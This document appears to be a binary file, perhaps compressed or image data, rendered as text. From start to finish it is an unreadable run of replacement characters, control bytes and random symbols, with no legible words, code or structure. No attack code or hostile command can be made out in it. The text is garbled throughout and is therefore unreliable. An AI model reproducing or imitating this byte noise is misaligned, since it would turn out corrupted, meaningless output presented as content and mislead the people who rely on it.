���>�b?����]+�������o�'�Q�oڥ-ҿ!|�-���>z�6�I	�"�����Y�?���*�����*$��$�b�]1J�~���?�6P�¿��Z_��������e���m�����m����;`��_�o/����X.[�cQ���d|L�Ñ���(d�A��L�� �B��4&�ґ���	@N���ɒ$O&Z)2K�0e�r�π��$#@�Z59r�1�T�`�F�b�4�PL�*���֭�
~����x#�L].\a�V���e��5[�.Y1x��-3������D�m׌�Xc�ȩ$#QU9�e�5o����gСE�&]��iԩU�f���s��
Y[���۹p�(P�U	����^��q�ŉ�='�ᰌLA��u눍H�>��w��k ��}�6��,�H�!�0�<D��aC���/H0����ҏ �(�蔋��#l)%#\I%��)&h��%v�(oxJ�(��j�)H�Z����
Ū.Q�
�~�!��"���r�tAk�����!��kI$�,0<�� �(���	�,ì50�sL2�4�L�z�Ͷ�d;��q���[�N��.�:��9Q���:�
��P����望B�e xTQ����=��s�=4Ȥ> CŨ?�3U��2p�����",B���IX�P	{���)C�j�i	��! �dFD 'D�Z1ŧ�r1�P�z+��+`~�q,"���-h!����kݲ���[���7���lPY�e�2&���3Vxa�v8��nK�6�ٔ��bB�F-_�,AO>���C�8QB��eՆI�<Ժ�u� $M4�8j����T����AE!��/� 3zhA�l��Zm��$^��k�Q��$��M��=��'�0J�i-h�Z����~�w*k\��}H!���Zw�%�ҷ���}r0`{`ƴ�K/~�s�C��6�\��ߪC�7Ժ�O���Śf�����~<�w�g�f9���kvF��Y�Q��'x��������g���[���`|O��!} 4Uj��f��U_�z�FN! ��l�u�%����A�%�;�������Cm��|�B���E���`$*��^5"�X�T��t�I�0�����kq����� �x������qAs����|�C �4C��=�@�j4� �����՗: �S7jwE,f�v,x����]�_��J��>hQ���F�^,rC����T�2IHO��ٞ����G���$���h`"�9�|�c@��/~�iDB*�m�A���@69�]�J $e)(@��V�z �%o�����[�"�"
r|���-@���$�oS�_�"s�Kp'|mN8��%)_by���)`��놗���z(Dp�a�g9��+����80 ��`�U�f���Xc?m�FȠk#e��"���J���ɢi�=%1�Io;��^v�'�� TZF!��F*DK��4�4�����[_M��Ii-� �)hU���RW\��(�j���EEe�,4���C@�F2�Г�4�D*���E����� ߺ���dW	�r.tI�]t����eM�싆�x
n��5T�`�'9{pX�&�s�݁%�X'D�����@9��f�5gg;C =���h��1E{��h��pc���V��h��q[�.T��mo�8v�V��mc	h׎���v>hE-��Y�l�P�x%�� O@�="��S[�^{1��di�a�LKUI�5mU��({��W9H��SjR��_S������@�ȁDؚVݼ���`� T�ͻ������.E:K�N($�5�6�t�^�W(�Ճ*6�W<��\,d#� a��9�1�%{��c�C.G����bև���q��X&���,g����� ��爇�;2� C��Ԣ �������ˎ�w��H(Bk�O����7�{9�m��p�o��ݐ�������W��A�IISA2�to|'Y��NR�)���6jPzM%�8�\�jXX�nI��7oT#J�.�@�T�|Q&�aȁˊ�^3�{�U.�|+2�Uf�p��+���:�if�@��Z0�/9��a #X@2~�ȑ-��퍃w�����_y��ݬ��m|����F�2���u�ۋ�w��D<��bB4���2ԡ�! D1�R�@��(�o���~�C�2�-͓;sY�9�.�gq�;wĶv�P2����(B���ܢ%�(H۠6�F*4�&M�Vo��Ӂ�WA������[�S��FH����Z��u�g�귧�%�Q���U����~��{�d�`���f15�7k��	�У�ܦp�^�M������+x���"`=	\�z�Ǟ�D`8�[��׳ �"�7�}�,���'8���;��V8Z?{Y�E.��/{�~����-~��-�be�F)�#稌 ɔP���<����������Y�3����WH#9�> @�������r .h�* �*��0�I���4�;�����#;�������驟���������Z*���/ ���M �p�_�%�3��K���R�w�0���s�'��uy�ۈ��ҧ�i���!��`�E��n��*��#� �4DC���3t�0 �w�" �00 H�6� 
hC؛�0P8x#"�7p�9�1���|��y�1v�>�>�`C7�Dx�ճD��C4��c��kĉ+����a���8ŹE���{��x?���Ң���r38�"9s��(O%���3�P:�ڎx@rh�@(����x���@MG�����F@;H0��j�t%����|���Ax���;����A�������h��&R��H¾hH��<$���6۶���xhR1��o�
 ؃�0f8�h XC��T�̀~hIGT�~��J��0 @�@���C
X�ws��˾׫C�#E9ܷ��I����諾2��KԄ3ʛD��c�8�� �>�|ɖ�`���2TKa�V���Xl�!��Xȓ��Q�����b3^ܳ��9ì9�#�b�ሿ���6R�� 0��ʆx�@��@j�"/��KKI�Kj��A�A��/������/u\A���� �t���ͺ�ǣb*�]A����0�G���x`P�j�0f[H%,+|�p˗%���3� !����*q��NR r����(U��r��;D��Ct�����7�;,KN�ONP@PNؽ�PQ�� � �#kD�#5t>?�Dw��d��LC0 ��Щ$�6l�=D@K@D�$� 9T�i���d��1�;`(�H�� :Ŝ-�-��ے��9��9�"�z��٪%X�<y�
�L	�Lr����D���FL�@�D�NcM<m�t􈡂M�����"*��M���3H�O����N^q��0��5e���|)��Ξ�9 �RH��Nx����+z)!��6uQ&�`��U{���j�+`��/|(�@ͱO���Մ~��4�OMh�3\Q儭�����ŀ�VnM�~��1��:��h�ս��C��I���lPMа�D���4��0`M��s7;�V�� U��l{E8�Zh[lR�{R�c��#L��R�`�R�K-�>�4�E>���i�F���5�LѴ4�`��9��:��ՄW�$��S�\GI�Mw����Gt5zDT�UTF-Z{4*�{���	&�� ��)�M�T&�N��-�`"�m[UU����w�6�HR��{!g�!��U��'� f�!'8 W���O`�eM�c���~ i���W�s� �� @K��Ʌ�N�Pj�S ʞ�Vs��K�C�J���
� |M�0�IUќԄ��:4E�-X4�"]���u��U��X���,B�)�Rwp9��-����>L��F��8Yk��x����Y)9��q��������tDG��>%��B�%X�[5�r5G�����D�+HZ���ۤ5�(0&H����qN��<�.[�$!��<Uy�<pkB� h"�+�6��yi������]I�������� ��Op]=T�4�Q| ��;,�E�<\�qMCNH]?��1·:�� FCs��E=�W���7���JDC��0XP��a�=���  "PEz�݆���U�'��x\|9]|�����E�4L8��3ݚ��-8�<��r9�3P��,��]�lX�e�Kɐ�L��@2(eS^_<eQ�_>��O�ӱi��w|Z�4T `L�3XT�d��GR#0�յ�J�=�5e�& �8�!0��ȳ�j��$�!{I����'���$�n<���=�ۃ/47�q�0�a��IcՄ+��ÝVrmP�|I36�V���E�%����gP�:�� %���]�=D˭$� �X�E������D`c9$U��9NXta:��� ��I�G��B.ìB΢D&�F��/��e��@6���8_�G�E�r4���PS���$��E;vtGhA�x,%�MZ]���^^��:`a&�?X�� �紉@�f~����i�"��&켰�U��0n���!�s�\�+��
��0�'(�\���W|c��-\*��}�C��5�r���[փV�p�1|s=�h5]Pѥ��aЄE�%c�V��?DV�5h�^c E���~0 }��e�1��ԑ�:�کޝ�c~`k�ބB�J�3�F(,�iE��,b�B��6�R�e3F�-<�])珨�j��꫖����Mj�X�j
���S��SA��G_�e�F�$x��&��mԻ�����9p`V��Q�f{��S��kz����ik�n��ɹU����|ϻ���Ty�ג�{��}UmN�.7툎���J.?�}�m%x��1�=�M]pJKP�:�)�%��Sш�����ŷ��6t� @�5��=������~��V2�:��2�t��p�z(%H��{L�����-�E� (��?�fe��o>� �]��'߭���YG�9G
g�AN_���@9�)��_��G�NT?qWk_.`��H-	�nf9P ����DH+,-�4��0 _1������h��!V��orh�ۺ���@�5�Q4|�Cg���Mвdn�m�pM� �ges�U܀�s�Ŗ�s:��~�V�Dn3�pm��W7tI��=�CWm6o=�u�}�H����y'j8����3�t�uک�>�:+ƄJ��ʹ��o,
u����E�3��X��5xY�.�������?��َ(���p�b�u�e��-�f��E�嶎�]VZ��_���a� ��$�o/
�N`r��d6�B}�f�w%��H~�x�ۼ�&��`H�ڠ$o�=��OɈgr�Ii���e��+h���n�6Gs���_��^�U���J=<��W�Q���Q�Ic=�~n
-�����y1f�����}��y0�K"�K���op-~r��z>s�],��RHv�+Z�T��POLp���f��a�ό>%(����ᖇ��b�bŌd6r���#ō�x,����")Q�L��ˤ#Ʉ4S&�}8q�<��Q29ɒ5<SR	�2��ԩ��g�NŔ�U�R�Be��Ҥ;Y���D&{.]�s�&L��SF���z˔ѻׯ_���)l�p�x�0V��1c1C��l�r�������C&Kv��=q ���3'aDa�G�ܹUp��"�&,�!�DnN��3W�[�r�6P߰������KaXǝ[SoM"p�C�����s:;H?�U�ה�6�iD��I|"'�&*���w��3!�Zx!�j�!�zXa^x	1�"�x��x� H��QL1T$T�A2���3�N���N�4���5�c�9�c$�2 9��2��P	U����HQ"QY0`4��H&�	I%��G�p�RK4��Mt�$�w���@%C�)�x4gR(�TWPmUUVh\�	TQ�hSXj(R:h�H:YTt�Y��V[�2A 
�q@^|��_��e��b�)���f��&������9�he@V0
L�ZkUp����m48�-�q	�)X�1(�-��Ű�0���x�;.t�4Pǉ@�n*�����\�O��@B?��I~��Wq��É�����6�B�~x2�)��r�$���2�(��M5���Y�`BM4eB>���O
]#�>$KB�TY%?9�P���2�DY8�Q!dj��Gi��&�*���I-�g��4�$.�yʟɜ�&M�zE�������C*�'RUj)X�g:S(}z*ku}A\��*w�����ꭍ龊�خ��:��f�f���+h�y6z�����"��8�r�i	(h����)��0��W\��K��.r*@B����Ơ�|��6�b�<�܎Kq}��W�.��@^�R!�����P�\"���6��@3P(�I�x�@��$#1�a�,�!B�(G}x��p�$�0hN2a;����=�JJ��B8$�!׼F���$l"9��ܔ�8%`m8Q��x'H��O����V'��o~��߰"Ƭ�
@ԥĲ�M�����H�T�J�8�9H�9��
t�*�a~ �Š�W�#��V�͔A�Y�hlUBf�	�b��i��w�hB��7��o��!���1���7 ���-��?�����E>!a�D�h���A˟|X��`���~*60���xcAh𱇙�@���x�q���-S�Q��fԡV���QQ����x	[�#%�B��ԧl����ӟM��䴧��C	��%��ILA��ߤQ�qt�-I[��t��탋m�S�p
��MP/ɛ�7/~p�s������+P�	�<e9�A.�x�@TA��
C����s+t�4��N�Ȭ63���#������3��&u�Ox����'.\憘�2�*�����"�-o��1�x�ˀ)�מ���l�66�� ��SW/s����l7 #�r�sWcr�d�<-jO�@t�(f.0���X<�� ED@�x"�;����Q��%��J�G.�f~!}`n��@Pk���}��nw�[O��f%��׺v��f����G����Ԥj8i�� �8��D�[��3�oRc��S���)^����8��.J�Ch��s�e��1�G3��aW�ڪY{�կʮ�#Ό�a���C�FZ�0�>��r ��je� ���\�)�^w�����8�Ѐ��$�6X�.ɷ�0��_�L�.5lK7"������d 7�������
�k����L���3�1�@u�YE��ұP�!�.���E3ZѢ��!-�I����x3=Ċ�����hP�('�>Q�f�ԩՈ�����/����ZR �#Ek�V��ps��r��8ƅ�9�Ac��9�~Nv��gm�p�+��6������YVj������:5��^�׏u����;�Z	.��;����}�[ߣ���Ş��kA��
�eh�� �@h ���@����F�u�+�y�x�����m�
r�/
�X�<�=��-��0滅��r����B$oQؤ��zT��U��ܖ�.��#��L��c��ա0
�.��Z���7��T�k`�SwRp a9(�rJeb��u�3N�d�}�B>���aֵ͊fi�{?d�8l�Cn�Z6�(�c�!�$�%��I��gb�a�px�=�yxk~ށ�Ǟ*7����p�We��{˸��
~C�_>(�+p���-o�AC�
�5=q���\�����B.������Q! �#j���z���we~~�?��5���#��,�L\[Hδ��5��GgbH��`��PU�E���M$��m�N�U N�a������O�QY�� � Z( 	�$���ܬĊ�@۴�"Y�� AK��`� h�}[�]��
�۵4�uX�qG����E���G����\����,�.Yvax�ټX¾� �^�����h���y��U��ޚ}<-���0����0�j���t�".� |�7�â��̭��1�ӼB����֣e"��I��� `�9 �����B}�Z/
L!���
�b`j`�[ڭ
�@	���aX�VT�ūt뼎!}���߅F������7��7�� 	� �F�m��AK��@�ƵX�����K�,��_� �������#ڣ�t�_$-�p��� Qx��<^=�#AΒ�K�i��!@R$��^{�C
"I�9�L���!2"K�%8��!�$�\��\��\v�d&��M�Ճ#`D��(�"!�N�]�� �D��D �Z���M&N�E`���U<���/�1�i�&���0�`�
�b���WUU����Շ�id#xc��!�@,�_.�cZ�1U���X��j���ᄄ�f&�`�TY�f��#A���=$fN�0��j��j��i�H�f��<�c
��=RYHR�f�&��,}&g�D��q�Lk��@"��sv�Q=�8��$ $��+L��%�_'Ο�́�Ŝ(x��d	����W:�Z��J�Ħȧ��0�+J�XJ�OĢ,Z����M.2JV<�
�b�-��=���IE���9(FZ�c[�E��3����$��V9RZ�a���Faj@f`.�fa^ 8�@	��&1�%Y:���[�*H���f����f��KgZ�
��̦�R���f�m&mb)h*)�V�i�&�^iu4)l����B^�1��,"t>�s�L+X�<���@�LҐ���i'��(�g���8��.�%�C,��+��EpD(bjQ�'���|&���*:O�MJ�W�U%��W%J-�BJ��@��ڢ�偍%Jt�>,�&ȥc�Ɔ���I�_8�#�%�DF$I��%�e6��"dBd�!B X �f�d�����ʱeh��^��@^�R�&)�.)�v���B))���暦���)�����d��� ����	�@�)8'�F�>�L�I�'Z�j�y�x�$�r�x����.�d� �삤*����z�ħ�ѡ�ѡ<(��jP9��-�Z��*��.j�U����H`�:hX Φ�j�h��ʴ��S���kݕ���W]z�`h�)  ���z�܁	��̭�A�B��� � C��%����&!�p��6�+��k�� )Hn�ҫ��B��@P�k���z������l���CT ��!ة�J�#�ͼߡ�_�*��e�!jNz⡶���,X� �C�
QP�80Ħ�l㠢�:�جS��~����=�Ja�}������.m���O���+�%�
^�`$qh���[:���(��峕����D�x�	��,0ϭ�n��6,\��m�i���]Պj�t@e6.�����pH��V�F���Ƥ�C���ƫ�n l�
,0�;v@�?A�:����t��.#����.g"ז�֜�>M�E�ոE���Gu��<���̪�{���%�z��! ����V%�)�/�Vʪ�i����%������/�2d
ڔ��]T���ޯ�T�-��ogH�ޡ��AKۡ¨�(
��s�Aԭ�A�Z ��(�Б�
[�f�^N&� <�p6��0�5 <�0<P�0O��0�e����27���+�ʫ�ְ�B��Rs���6��!,Bt�þ�"���8ȓ̕g�j&��n�B=4�.��s)�C=,�:w�%qQ;/��z	-��ή��z*� �ܰ��fQ�f݀�b.&F���Ҫc�V���R:����9��:rJ� � K��T����&��\�d�'��w Pu$DB݂���*&�� �	�9���.�23Xf.o�/�V�X	wu��)؆k�5�V4˫i��u8�.�u[��2�0��u�b�Q^C^W���[�����q�Tgt�w�,,��L*l�������f����c?�k��g��
�hk���bԚ�B�ZC���D�t/�P��W42�T����'��
�L�Yn�"���J;r:M_`�`��S�>7&��%1�z�%�@ �O5�F�CA��w8 �~�ƅ� �A��
x�-� �����ǰ�p3)p���$8�r?(�]wH4��
K8��r
K�[��4C�3?��\������S<�55pA7����xtN�8�.d,P����t��"$���$d�mD���1P��f�yVI=qgQ���ht��A��1�|��t�PT�l�EO�N���/�n�#`���6�
�Rm}�ȯr�9K��:���Et����� �f����1x뱣G@y#�Q���d�"��1�+ c��1� P5�!!f� d5(8��@��08(���A�׺��[���^��_���wW�������*s\�)�����ӑ*�c����x�p�����`��`�8`�8�i�R�B)��{[��(�:S�+���2��A�y=���������t�R9iG/jK��j�e�u��T�/��������W�vF;J���~��!���J�$7��/3��K۝9�`�Jb6F�����*0)��F�o��w��Q��`�(����{�j�cUcmn�~�[��)lǓ%8(��p�)T�5�����[s��@��@	�&A*�>�UVs�wx�Fx��5�R{�5Ʊ'hx�o�5�=��._7��;`��w���w��_㸺�{!����.l�*�D�;��,���d�?{M{��)t�|����f�|%YH(}%��I5xC�OA|�y��v��w��2�(!��H蜿��n���9s��$K�L�9�A����k��n����k�ϧ���q�_�Q[������ �`���Ӄ�[���c��P*
f8��E�~D�+�a��~��"���=Hn�weJ�*E��d�eL�8մy�D��x�j$ɠ�z6�x�g��AW6u�R�G�S�����)K�-�b-��,5.(ݺ5 m�Բ]���jі(��]�����P!Ev	�٢���54�-�Y!.�#m�>6k&�tѣu$ ]:���Y���6e�%�n��v�����ݻH�)Ç{��ԩd˫5Ovj���	t��� ��׷k?��;&�GV<:r�y�I�{��	�ѯ�Zxt}K�Q��M~8`�2\�\�@|��˘�@1���1&�p���C<� �q�C	Ă@`��Ƹ"-l4���S/�4�̸��K@P@7���q�?`�x�*8H�	$���(Hi�s�����@���\�L���8!���NHʫ�Vi��ړ�>:Ȕ���(��ɪ�t���Tj)�$���,9� .�@P��� +<[2�TB�5��� �����WѢ��R������`WZKxEC���Pl�U	��W�ꌳ���ZԬ��Z�Z��6n�e��ky�����9�KF�d�ƛ礛���&Ym����ν��C��|d�`���.�>��O5�0{ &��T��
<pAlB&yB
M.��=dRT
i��yH���i�Q��u�g�xf�
!�a. ���C&��Q`Z�2�-�Hχ>�@P71E#4�&� "D��KH���4&�[ґ���n0  �*���9�*�� ��G!�J��)���hȔ6r0�ͫR���S߁xzRҐJg�do��-�_-E�W��+��+�� ��a}��1��j�W�E.���LZj��m����>5p���&I����%n8G�]�]w��Sħ��{i�����$vT���������}��g�C1(�	�I �4��ud"��Jv�
e�Bx���r��+g6�Y�r6#��h9JA
S؆$��G���	,��� e2���� �X�ծ���M�zC������ib?�����X'C�`st�X@WS!�@�ӸF7��lĈB2G=qbkȗ��=�$n��@T�p�~X�rl�BC�F1vnTE����ؐ��	)�\��V�+�yW������p��v����:���v�E�����kZ�iX���o�K��W�p	>��-�X�r�U�d������%��l/�_��g0kPa��^~!��@Q����m��'X�
VО:T���Q��L�"C$`���<>c�0��A�F�������
|��@��e܀�XJQ��T���(2ń����	H X�)qp��P��i��!,8�
����GUA�BL�T���P7ŉ4 l3$X@��B !���@>*]2$"+G?zꑦ{�@�ħ��I	y������q	,([IX^�v�Se`v�\�R�}�>r7�<6Z��e�����Z��̍gM�=\Ә�Q��I�fBs^��N��kzg=�Э�
�������m�3N�GN��r��$w��@�LP%�2
Y�B���"~��e��	dԁ�9�Fc� z;p�6����X�|�����h6DE�4��@@���`q����C�4Tr"K͈D��R�M�a�_}�%�y�KVś���G�*�MT��Dp�?AD'	TO���Fj�N��x���@"y��F���	Mt�F��dCJ����'[g��YY/S���x��8֕j�����YlV���lh���]�V����1���S,S��}W2�s��o֩�mo[���ַ��p��h퉆�]���܌Q� T��t�I]�������4%������g�^ޡ�4��{4�����D03��*`ce8��#�=�-�HIzG���*����'�O@��hp�$�(�4�y���"b?��&戋���0x5M"���c��X#O��Ϊ�����H�D�:������@?p�Ǖ#@A�����)�; 3���q0k����'!C�t��/e���f7c��n&���c*�|�"�������+�������MmF�=����0pRO��~v&X��;`�5]NS׺C���~]���� {]$��h�"�P[�����=B6%Z�� 98�������	{�
x�fd-�H4�B���2!$�.����'���'��'҃u�.)Wyxs'z�����k&׍,��Ŵ�t�x����FG��Wn�i�R�(S�K�1X��:v�ʃEK�=��P*�ɒ��ӡ�3�?�,�g�,ژC�\q& ����ٙ�w��b	����#����r+键_���©>�e5��3 *�D. 0�+0�4�c�A:�A��t��:��K��@�>�EBȠ*�d�F�g�R��v��d��E!�H�A�� �<
L��A٘�,/�$���
��� Pj���#"��m�� ��0)��H �F��8������PQ�0�����$�>��.�f��İN�Tp�ߔ��D������N�(�(���X�r, �6���O7N�/o���oZ��J�:d��������\QΈ��p�]�A���9�I^���n��_����C��'p�M[���.���"0zG�������A�IBHP�L��0�iX�b���`��~DƠEp�fz�
�N�1��%ʷ\����@Ŀ���^ ٰ : �a�!�M"�b�$H rA#) !@���N�R��./!�0�B��䒄�Q&�����D'��mf�(����q**�vb"��r%�K4"b2n��
":��0N���
�,�,Q�,ϒ,-�r+I��	HqK�U�W&p�:)W��e����E�
��?�%�LVK炱�#�G��%_qKm$���	����|��1� 5�,S�0��� !ő����D<Ă&�C2F@@�|+��3Hd�F`E^�nv���hb��2��vSL����$r"�mL�� � �@��L��n\��m� eN֤����&�p��!1�ram�j����0��%��w���"�(��$��h��ɑZB",�,At-�R-C�DEE��m��2����8N�꒰�RvT�/���ow�t��O��?��"�ϖ�2����. �a4���?34�C��C�0�DPSf��K��KQ 5�p�=f6IP�B�$��ԝh������k�FH5� "�
��9�CJ��  �:m!�sj��	8���(Rz���@I�d��L�)cjM�H� ����@�
g?o�)퍋$b�p@m�����>���V��
��N2�0 2@Y3��sY3@�UZ�A�'�#D�q.�B1� &.�
$)U��
ŪXF�5��][��nG���z@�6`�G�����}�C�Ǚ�����2���.J��"�I��F����`��>d����0
!.@`HM���6�Ɲڔ�4���F�^��*�&	�$95���G��,
�D�XF� ��ȡ�(�RI�pp  荊��!0O�"I�ݠ�ܳ�4��
MV��ʶW�AQ�J��<?5��vLN X�o*o����!@�>�&�
�r���P� IoQ�"@�8��Z�'t�O�5]%^�U/�u�\G��,=CѬZD�^�u_[W_�K�]�)�x1�c`�4������a��0��x/�ag�#� � �@�  P�	�dA�KK���:W6dL0�7de�̓���@}�~$��:!=ȣW <��Rf��,�P����H.!��c
�؀���;LX
I�?�&!�SY��m?�w/L(�UB@�D�p��扪�=�3�Ő*�W���P
����Z�LL�U7�O���'��r�q1��ҏ�
O$�Vr��-ـS���-r:B��Ds���. ��s�ذ@�ʮLF���28�yΌ^Y1Gy�0]��uvv�����v�t2��^��G��#��0~(�x�;j�a�'cA Fa�`�A�@����4� B����bOA�QG�C��
n���W�2�N�!�W}9�gۃ�z���w:��n������f4�~��>�C j&@�*���R����Y}5�!����� $�ن���"6��2 0�ڼN��.��P���v!�-UM����ΙOL�
�n����m�:����r)���w�>��@�@�b$�e]=�EgtI7��5�P7��xCk�����|>�v7�|�]�)�DK�m��à�����a�4�#��&/�C`��F���_@:Y�l�z������ZY+(�� f���r �3g ՗�T`tV�旘���`f���� �W�~f��@,Y��FJ��`���Gg�P�	NOꙩ��x2!xX*��B{�Є��6A���p�����"��ExM>@�L�0�h* -=�T���@��#�0'��4z��s�d�%≭oOz���U�J.�Z�F	K�J׍cZ��5H�ui��o�n����cd�
���}� �w���w������f���` �.�������4qL-�d�#���g��!����D� �m��q֘�}�鎎�$`E �g�A��i�j�:�ve ֠J��v����!:M4Al#f����1�l�Qت*�
˄ڴV����)�X�˳�U P�A�AY@ShȢ*���	p���9E�Om�� o�ۉ+g*.
�H�[����ݻ� ��@�☼u���u�S|�eHow����;I���7ay������x��\8c	�K@`���5W�,Q@��4e�0���7?f�/e��6uS�o���a$g�W�~y�N�Tg{�G�����[������]��O�?j�!OK${�R�O@@t�o0�!4Rl��Zo&��Ǆ�Q{*h ���p��*�S�M���&ª��)bT�U�X����:/� � : ����C"]	�q+ǫ�*��o]�F)/颻��&�F���`qӋ��`��`uΏ�� ��3L5���/ӑ��������_�?F�- #X�K��wLw5/�	$�`��c"eZ�@l�I���Wanv���څ~P��3j�m�
d<~��k���ai�@�4HJ^���!�j��QO�!$C�*�F"��kl;m��qk��f��i��k�]��'"T��I��w�S�*@o�4����M���*��Jīz`N��q� �0T�%R�HH�wN�����ҭѤ'"�Y������{^v����e��V�����K��d|8:�`ɒd�9�D�
+VՒ=x@����t@R�ȑ"?-0��Ù�|Z����I�3�M��`�&�j�D��
i0���X`1��R�XՀ�&L��S
�=!d��0k΅�2l�9@�G�4�c�L�1t��t(�Bm�.l���.����gpa-��X���n3IV��0�$�<X� ���2���`��'<�T��$w���9��@�,2 ?�<��A������ā�A��qS,�{��}:q��8ョ���'� �Ձ���Es�*�g�n�q��'4rTt�`r�A@pJ(��~ gl\pl� 6�����*��bh�"��a��)#�:ju��> d�?
I�E��>H*$@:�$�] 9%cV2�m�E�^~�G:���e�if�h��OSL���$�DCA$+T��#\6ґ�f�@N2�Ēe*ń�H8�hN7)CO=�K8	[Pe�&8� T�F�UUm��� G2���>��cYj��V[��L\��]z9�W_�FH�����dy, ��h`��!�eʊ���#�D�a��� ���0�I���o&�7�������q`?�}���8@v�A�Ol���P�qr�B���	�7�xaXG�	��0p7��h����'F\ �E`�����Jdg\?9h"�lPq�'�B")I��ތ�E #��40e�Q�}$�I����i�M6�URYȕD��`���j�&�~��fA�y�e�A&��@5r�r�F�4I���d�I)%�L59�F��G�y�l���rh
$�Vw=Uj�CE�S���E�����$�NZ��Zom"�kA^c$�&�>�-b�J;F TpA��Ge�^����hգq�00q�j��/������ko���0��@a��t�1$�fhO��(Ag^K�pX���%����q�@���>"�O~��2x����'��� ���2<X�
�8�Ǆ���&"B|��!6���`Z�F4�\����Zr�Ɔ`��P���ŵ lf���#"�J�����6�ȭ[����&���r{��x)��1r��J ��,b�ĺK ��0��$�:L8Ǩ�Q�R���&A���	 �]��W ��c%�T�,Sٮ*��D���A,��7pu�/.��D]ѼU�RY|��<�w��2�)��h�2|Y�,íϨ/4y��i��㹆~�[Fm���z�s=N�@�2�<8D 'B�pc���D��,�
N.xA�8�1r �%�0�|`?D �N����H��^0b���p�!��X9 X�{(�3���Brچ��4�Y�<��*4R�Y9X��GO��"&�ljt��
G0�q�T�*٬ʤ2RɌq�R�wG<�Mo_أ�*&?
$`z����H�U?h����l�}��c�j�9D��s�z�'IW:ǎd�C]�X�C��$�$�g?��Ύ
*�� ��d@b� �0hE�C5j�r@�K\ ����Ef�1�".hZ�d �!L%;d]�L���-08��{؄j�����f���;���y:A`������/��̀̅�|�}6g9��A��4�t�.cw�c@�E�>)#D�Q�f��@勜x?�̰G�A����op��B�h�N���� ��Q#�Q�%q�<�7H��V�I`EcX��իy�mD X�l��jɎuL+ٚ��µ�Xn+]��%�������w ��-�=��`�VJ@�j �"�(�t��]�/�95T�RnB���0�8r)����;��W�J*���=䠎}���+àC>ԑ���y{ �f�Leי�l����Ϡ!Z��4 ��(`y@����X��}�~�Nv�P /܆N�g���/�+Lق�ca����G�J�a� �	BqL
 ����4��	������L7̟�L�p?:���a�@1'$<��L��O;���D6�"
���h��~a����Ul��.��mL�����$o��� ���*�*ɭ�T��\�:�.u9�|�Ϗ.H��X�Ό4��-��B\�,T�!�s%�X=��������|v@��#>�ҡ�)�4�ю��:i[;���Fj�r�Lw�0G����LdB���5���,g�k��� ��r���?��p��Ϻ�<��E ������w�x�@��BTQ�)>��ȅ�=`%��\�K�A?��B,>e��9�@w�CD�q�]�( ��?�x���c�P @ ��nr�a@��wď��0ibC�gR�!~X�!�@rTD�?��r,s9's?�6b3��6P�d�FmDd.7Gs�s<�Vystt5t� tsetw�%b�tw�
����SGu�uur�.
���I��X�v�vv]gviWgFgW\�h��j& iuW]�c�U���;�vZ�u
_�;}	��]T t�v�;x�i�\�r��j�kux�>���
|� w �l�e	�����l�a�d�x��
�� �|-�{��	�m(����AA�@�}�/W�R2�?��ErcJ�}�!qS3�5X��74S3��1�����`^c �H&����
�!�4rx&�!��#G�6b%%p�\�UH�rM�5ws�Us�%g�hE#X�A����7I77Lg
0��Q�6���y;� ��,iWv�v��IJx�hG���(8]� t�0� �Y����1�p����YX&��P�P��;��,�@�7հku�j��x��rH�� k�Q��0�G]Z ���wwh=HkĦ��8Ds ��z95 � ���$O�W"pPՉ����VR"�0��o�G �q(ua�PuO� FE5AVn�A#R54�4�C	fA��3@�`
�(��=�*Kc� FA@��?~R@A�h���	cZ ��	��	!�i���c ]eE6]7�(�3��f#���� �TeVtD�o�sWv7+X�#؂�#� � ^R�f��f���@ �ӥ])��X�d��t�K��J�L�IA*b��%���	�v�wfp
�5���}1�ɠ��w�	��[��V=Fy]Ik�(��M�Fk�-�P�m`Ra�@ x�����N���eI�f�bj�/����x@˨	�!}��n�A�So���b�(P�~p'5�Y";Ť��}	E"gY5�R�	QH:7�0�VQ��C"�q�q��D��HI�K�Cǡ}L���1�"�W#�
�4b#,�C=0�Ȝ��:s��.����؜/G�r��ڏje���%b8V2Aӝ���5[T�x��z:��p�@ ��gxvy�gKx&�vf�so�K`8#@f��YMi��!h M�b���wz��w�	��;	����	L����o8�:�$
k)�
�F�ҡ�ѡ��>�0.�X���3[�uM���Q�W{��;� A�S���=�@Z0��&#� R�ap �^��RE5`*�����; �g�bV`3U���n��aaA��J ��a$V�$�T���CE!R0�! �D4�9�3b�X6n�d�
��Q��V�rI�sXS�� ���c��qC7����i�s{��9HY�w
�4�fm�i1��I��:,����bw(�I��[��SYy�~�<#��Y��j��:\�����	[� ����K�K�����	��<y���jrXyF)��+k�!":y󚡃�L�
9@,�0 ��z.J?
 {PO {�6��`{ػ+�S��H�Dt~Ĉn#��(�$ ަ1�qn/�`���08��1�����#����K�53`7�1��^U0�q2;�C��#��"$��BUP���43�B�53��AqK�54����h$�ȶq���������bsh[�`;�h�us�?�A��a�s#�d�I�R�f~�nV����L`� ������T)"�����&>�����3�WH������ơ[N�f���#���`�'âY��ǂ8�:.��� ���j��GyȊ|g�99���zCર�/  �7�����l{�����F�?:�7���{F�n�	P�0�	o�qA'C������_ �C/����KA�'B2S��"tq%R!�P& �$<���T_c�T3"ǡc�
1�A��x�ȑ�?�Q!�{	E)̜�ʩ+7�m�1\d+���9��e��:����u#��BL�"Ib{:`����7��Q,ņ��W0�Y����(���}#�lgYL�	��Z�k��7-.�Ro<�t�cǁ��0.t��r��
ȃy��Q}�T���Ezû��"�;�kN���3�C���e^��kʧ�8����m���o%[�E���*0-��4!ƀ�X"��T30��B"���ʜ�D�����73���-ƍR�������;�@ �ID �<�U� g(�3�G#@&a.K"������c+�s$�0|�H�8�d7���mл-e����>\W�%v�sv[��m�JBfz����֢�K��Kź
���&�������clhq'A�5��8�ӡ�>����tlxՐ�Z0MZ0� ����	Z�z�Z}��ȫ ���LS�Ֆw�m�	�za-��l/��RP�|�H0��l�S��"�9��* �܊�q�D@t�y�nDʋ�|t�d�������kͽ;%Br�@>�~���P�<o����/���D�D9�4��q@cP�I����E���N���s�]�gācs����ȭ܎~sAr�9Ho���}��}Vѝ%�z�y�ŷj����.V�y� I�S��{p�>|��(Mv���k��.=�pB �@�zIh�ƾ���m����>l��]�<�t0��@��
���:��P\�����N`y�����0��e�L�x�/ F`a9{�E/j-�mm���ƜD��֜�D��E�S��K^��q���{��	U���{�~*��S�*0p��	(���D!H�Q� ��IE��qAdb�&p�;���m^
